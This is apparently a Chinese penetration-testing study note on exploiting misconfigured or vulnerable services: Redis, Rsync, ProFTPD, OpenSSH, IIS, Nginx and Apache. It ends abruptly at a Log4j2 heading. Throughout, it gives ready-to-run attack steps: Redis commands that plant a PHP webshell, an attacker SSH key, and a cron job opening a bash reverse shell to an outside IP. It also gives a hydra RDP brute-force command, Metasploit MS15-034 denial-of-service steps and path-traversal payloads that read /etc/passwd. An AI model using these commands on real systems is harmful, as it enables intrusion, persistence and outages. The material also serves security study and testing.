#### 二 写webshell

原理

靶机的redis存在未授权访问，并且开启了web服务，知道了web目录的路径，并具有文件读写增删改查的权限，即可通过redis在指定的web目录下写入一句话木马，用蚁剑连接可达到控制服务器的目的。

1 config set dir /var/www/html/ //切换到网站的根目录

2 config set dbfilename 1.php //在磁盘中生成木马文件

3 set xxx "\n\n\n<?php @eal($_POST['a']);?>\n\n\n" //写入恶意代码到内存中，这里的\n\n\n代表换行的意思，用redis写入文件的会自带一些版本信息，如果不换行可能会导致无法执行.

4 save //将内存中的数据导出到磁盘

#### 三 redis写入ssh公钥登录

漏洞原理

在数据库中插入一条数据，将本机的公钥作为value，key值随意，然后通过修改数据库的默认路径为/root/.ssh和默认的缓冲文件authorized.keys，把缓冲的数据保存在文件里，这样就可以在服务器端的/root/.ssh下生成一个授权的key。

写入公钥的前提：

● Redis服务使用root账号启动

● 成功连接redis

● 服务器开放了SSH服务，而且允许使用密钥登录，并且存在/root/.ssh目录，（安装的openssh只要

将公钥放入到/root/.ssh文件夹中，无需设置 默认就允许使用公钥登录），即可远程写入一个公钥，直接登录远程服务器。

攻击机上创建ssh-rsa密钥，也就是生成key，这里密码搞成空，全部默认即可

1 ssh-keygen -t rsa

2 config set dir /root/.ssh/

3 config set dbfilename authorized_keys# set x "\n\n\n公钥\n\n\n"，将公钥写入x键。前后用\n换行，避免和Redis里其他缓存数据混合

4 set x "\n\n\nssh-rsa  red@sxxc\n\n\n"

5 save

6 连接:  
ssh -i id_rsa root@ip

#### 四 写入计划任务反弹shell

原理就是在数据库中插入一条数据，将计划任务的内容作为value，key值随意，然后通过修改数据库的默认路径为目标主机计划任务的路径，把缓冲的数据保存在文件里，这样就可以在服务器端成功写入一个计划任务进行反弹shell

1 set x "\n\n*/1 * * * * bash -i >& /dev/tcp/43.xx.x7/8089 0>&1\n\n" //\n为换行符，此处一定要加\n，这样反弹shell语句与其他乱码语句就会分隔开不在同一行，这样才能成功反弹shell

2 config setdir /var/spool/cron

3 config set dbfilename root

4 save

### hadoop（50010端口）

Hadoop-未授权访问-内置配合命令执行 RCE



exp



开启监听后执行exp

## 56 协议漏洞（[链接](https://blog.csdn.net/weixin_62808713/article/details/130463188?ops_request_misc=&request_id=&biz_id=102&utm_term=ftp%E5%8D%8F%E8%AE%AE%E6%BC%8F%E6%B4%9E&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduweb~default-0-130463188.142^v96^pc_)）





### 一 口令猜解

当目标服务器开启3389时，本机cmd中执行mstsc，连接服务器ip，输入密码

利用kali自带工具hydra进行猜解密码

hydra -l administrator（目标用户名，也可换成字典） -P 10top1K.txt（字典） 目标服务器ip rdp（协议名，可以爆破ftp，ssh等） -V

### 二 配置不当-未授权访问-Rsync 文件备份 （873端口）

 rsync是[linux系统](https://baike.baidu.com/item/linux%E7%B3%BB%E7%BB%9F/1732935?fromModule=lemma_inlink" \o "linux系统)下的数据[镜像备份](https://baike.baidu.com/item/%E9%95%9C%E5%83%8F%E5%A4%87%E4%BB%BD/4614821?fromModule=lemma_inlink" \o "镜像备份)工具。使用快速[增量备份](https://baike.baidu.com/item/%E5%A2%9E%E9%87%8F%E5%A4%87%E4%BB%BD/4566112?fromModule=lemma_inlink" \o "增量备份)工具Remote Sync可以远程同步，支持本地复制，或者与其他SSH、rsync主机同步

linux中执行命令（windows没有这条命令）

rsync rsync://目标ip:端口/

如果有返回内容，则存在未授权访问

**漏洞利用**



### 三 协议漏洞-应用软件-FTP&ProFTPD

有一些服务是需要用 软件或者应用来搭建起来的，比如FTP服务可以使用软件ProFTPD来搭建起来。

FTP的默认控制连接端口号是21，用于建立客户端与FTP服务器之间的连接。

FTP的默认数据连接端口号是20，用于在客户端和服务器之间传输文件和目录等数据。

[利用网上exp](https://github.com/tOkx/exploit-CVE-2015-3306)

主要源码



执行后可以在url后

加?cmd=命令

### 四 ssh

openssh 信息泄露 用户名枚举（cve-2018-15473）

[网上exp](GitHub - Rhynorater/CVE-2018-15473-Exploit: Exploit written in Python for CVE-2018-15473 with threading and export formats)



## 57 中间件/组件漏洞





### 一：IIS

#### 文件解析

**利用**

IIS7.x版本 在任意文件，例:1.jpg后面加上/.php，会将1.jpg 解析为php文件。  
我们可以上传图片马，然后在后面加上.php 或者1.php。可以被解析成PHP文件

**修复**

配置cgi.fix_pathinfo(php.ini中)为0并重启php-cgi程序

#### HTTP_SYS

**验证**

访问IIS界面，使用burpsuite抓包，发送到repeater中，在HTTP请求头中加入如下字段  
Range: bytes=18-18446744073709551615 ，返回416状态码。存在漏洞



**利用**

使用kali的metasploit

msconsole

search ms15-034



验证漏洞的方法

use auxiliary/scanner/http/ms15_034_http_sys_memory_dump

set rhosts 192.168.1.200（目标ip）

run



利用漏洞的方法

use auxiliary/dos/http/ms15_034_ulonglongadd

set rhosts 192.168.1.200（目标ip）

set threads 10

run



实验电脑已经蓝屏

### 二：Nginx

访问日志：/var/log/nginx/access.log

错误日志：/var/log/nginx/error.log

#### 1 后缀解析

版本信息：

Nginx 1.x 最新版

PHP 7.x最新版

由此可知，该漏洞与Nginx、php版本无关，属于用户配置不当造成的解析漏洞

**复现**

上传一张图片抓取数据包，可以看到其中间件版本以及文件存储路径



正常来说我们上传的是png图片，是不可能执行处php效果的，但是因为此版本存在漏洞，只需要在url末尾加上一个随便的以php为后缀名的文件，就可以将上传的png内的php代码执行出来。

上传一个图片马后将url更改成下面的样式，可以看到成功将php代码执行了出来。



#### 2 cve-2013-4547

原理

**CVE-2013-4547漏洞**是由于非法字符空格和截止符导致Nginx在解析URL时的有限状态机混乱，导致攻击者可以通过一个非编码空格绕过后缀名限制。假设服务器中存在文件123. jpg，则可以通过改包访问让服务器认为访问的为PHP文件

以.php结尾的文件都解析为php。若我们访问的文件名为shell.gif0x20.php，该文件名以.php结尾可以被FastCGI接收，FastCGI在读取文件名时被00截断，导致读取的文件名为1.gif[0x20]，配合limit_extensions为空即可利用成功。该漏洞利用条件有两个：

1 Nginx 0.8.41 ~ 1.4.3 / 1.5.0 ~ 1.5.7

2 php-fpm.conf中的security.limit_extensions为空，也就是说任意后缀名都可以解析为PHP

复现

上传文件后抓包修改文件名



（aa是为了方便找到十六进制的位置）

修改为0x20和0x00



最终上传的包为



上传之后得到路径

访问路径抓包



将文件名的十六进制修改



然后发送数据包就可以看到执行了

### 三 apache

访问日志：/var/log/apache/access.log 或 /var/log/httpd/access.log

错误日志：/var/log/apache/error.log 或 /var/log/httpd/error.log

#### 1 Apache HTTP Server 路径穿越（cve-2021-41773）

漏洞条件

1. 配置目录遍历,并且开启cgi mode 2.Apache HTTPd版本为2.4.49/2.4.50 3.存在cgi-bin和icons文件夹

2 穿越的目录允许被访问，比如配置了<Directory />Require all granted</Directory>。（默认情况下是不允许的：<Directory />Require all denied</Directory>）

注意：这里的/icons/必须是一个存在且可访问的目录

**复现**

抓包后修改为

/icons/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/

passwd



放包后就可以看到信息



#### 2 cve-2021-42013（路径穿越）

影响版本Apache 2.4.49 和 Apache 2.4.50

**原理**

Apache HTTP Server 2.4.50 中对 CVE-2021-41773 的修复不够充分。攻击者可以使用路径遍历攻击将 URL 映射到由类似别名的指令配置的目录之外的文件。如果这些目录之外的文件不受通常的默认配置 “要求全部拒绝” 的保护，则这些请求可能会成功。如果还为这些别名路径启用了 CGI 脚本，则可以允许远程代码执行。

在处理外部HTTP请求时，会调用 ap_process_request_internal函数对url路径进行处理，在该函数中，首先会调用ap_normalize_path函数进行一次url解码，之后会调用ap_unescape_url函数进行二次解码，

例如

在处理前path参数为/icons/.%%32e/.%%32e/.%%32e/.%%32e/etc/passwd

经过ap_normalize_path函数处理后

path参数变成/icons/.%2e/.%2e/.%2e/.%2e/etc/passwd

ap_unescape_url函数实际会调用unescape_url函数,

经过unescape_url函数处理后，

可以看到此时的url字符串内容变成/icons/../../../../etc/passwd

利用.%%32%65进行绕过

复现

抓包，改为post提交，第二个框为[反弹shell中的perl方式](https://forum.ywhack.com/shell.php)，然后监听放包，可以成功执行



#### 3 Apache HTTPD 换行解析漏洞（CVE-2017-15715）

上传1.php，被拦截



在1.php后加上%0a（换行符）



上传成功

不能直接浏览器访问1.php

抓包后在1.php后加%0a访问

#### 4 Log4j2远程命令执行（CVE-2021-44228）

Log4j2提供lookup来查找

lookup里面有一个JNDI

JNDI：

